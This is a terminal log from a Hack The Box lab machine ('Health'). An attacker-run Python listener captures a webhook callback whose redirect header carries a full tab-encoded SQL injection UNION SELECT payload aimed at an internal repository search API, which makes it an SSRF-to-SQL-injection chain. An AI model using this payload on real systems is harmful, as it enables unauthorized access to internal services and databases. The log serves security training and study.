 root@k4l1:/home/gwyo/HTB/Health# python3 postserv.py
INFO:root:Starting httpd...
INFO:root:POST request,
Path: /
Headers:
Host: 10.10.14.134:8080
Accept: */*
Content-type: application/json
Content-Length: 1397
Expect: 100-continue
Body:
{"webhookUrl":"http:\/\/10.10.14.134:8080","monitoredUrl":"http:\/\/10.10.14.134","health":"up","body":"{\"data\":
[],\"ok\":true}","message":"HTTP\/1.0 301 Moved Permanently","headers":{"Server":"SimpleHTTP\/0.6 Python\/2.7.18",
"Date":"Wed, 09 Nov 2022 04:14:15 GMT","Location":"http:\/\/127.0.0.1:3000\/api\/v1\/repos\/search?q=%27)%09UNION%
09SELECT%09*%09FROM%09(SELECT%09null)%09AS%09a1%09%09JOIN%09(SELECT%091)%09as%09u%09JOIN%09(SELECT%09user())%09AS%
09b1%09JOIN%09(SELECT%09user())%09AS%09b2%09JOIN%09(SELECT%09null)%09as%09a3%09%09JOIN%09(SELECT%09null)%09as%09a4
%09%09JOIN%09(SELECT%09null)%09as%09a5%09%09JOIN%09(SELECT%09null)%09as%09a6%09%09JOIN%09(SELECT%09null)%09as%09a7
%09%09JOIN%09(SELECT%09null)%09as%09a8%09%09JOIN%09(SELECT%09null)%09as%09a9%09JOIN%09(SELECT%09null)%09as%09a10%0
9JOIN%09(SELECT%09null)%09as%09a11%09JOIN%09(SELECT%09null)%09as%09a12%09JOIN%09(SELECT%09null)%09as%09a13%09%09JO
IN%09(SELECT%09null)%09as%09a14%09%09JOIN%09(SELECT%09null)%09as%09a15%09%09JOIN%09(SELECT%09null)%09as%09a16%09%0
9JOIN%09(SELECT%09null)%09as%09a17%09%09JOIN%09(SELECT%09null)%09as%09a18%09%09JOIN%09(SELECT%09null)%09as%09a19%0
9%09JOIN%09(SELECT%09null)%09as%09a20%09%09JOIN%09(SELECT%09null)%09as%09a21%09%09JOIN%09(SELECT%09null)%09as%09a2
2%09where%09(%27%25%27=%27","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-A
ge=0","Content-Length":"21"}}
Test
Create
10.10.11.176 - - [09/Nov/2022 04:14:18] "POST / HTTP/1.1" 200 -